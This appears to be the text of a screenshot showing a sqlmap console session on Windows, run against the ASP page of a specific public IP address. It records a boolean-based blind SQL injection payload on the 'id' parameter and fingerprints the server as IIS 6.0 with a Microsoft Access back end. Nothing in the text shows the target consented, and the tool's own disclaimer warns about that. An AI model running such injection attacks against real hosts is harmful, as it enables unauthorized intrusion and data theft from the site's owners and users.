 E:\sqlmap>python sqlmap.py -u "http://210.28.96.107/article_con.asp?id=30"
sqlmap {1.0-dev-nongit-20150902}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:18:37
[13:18:38] [INFO] resuming back-end DBMS 'microsoft access'
[13:18:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=162 AND 2244=2244
---
[13:18:38] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[13:18:38] [INFO] fetched data logged to text files under 'C:\Users\_Alpace\.sqlmap\output\210.28.96
.107'
[*] shutting down at 13:18:38